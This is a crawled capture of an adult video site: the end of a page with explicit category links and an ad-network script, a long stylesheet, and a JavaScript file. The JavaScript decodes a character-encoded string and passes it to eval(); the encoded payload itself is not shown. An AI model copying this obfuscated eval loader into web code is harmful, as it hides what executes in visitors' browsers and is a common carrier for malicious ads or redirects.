<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>44 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1495 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
       
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Rough Sexual Videos - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3515e84036b94211b34ef419c5b71a89","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughsexualvideos.com/assets/css/styles.css
body_size: 4266
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(47, 179, 136) }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(47, 179, 136) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(47, 179, 136) }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(47, 179, 136) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(47, 179, 136) }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughsexualvideos.com/js/xTNvjAZBOPDjKwJTRAL.js
body_size: 21014
content:
function bkab(jpocotg){var jbpyuwv='Z';var gcxdum='A';var sdoxonxr=[];var qlwjo=new RegExp('['+gcxdum+'-'+jbpyuwv+']');var flzkj=jpocotg.split(qlwjo);for(var i=0;i<flzkj.length;i++){sdoxonxr.push(String.fromCharCode(parseInt(flzkj[i],33)/(7)));}eval(sdoxonxr.splice(1,sdoxonxr.length).join(''));}bkab('[base64]'); 
     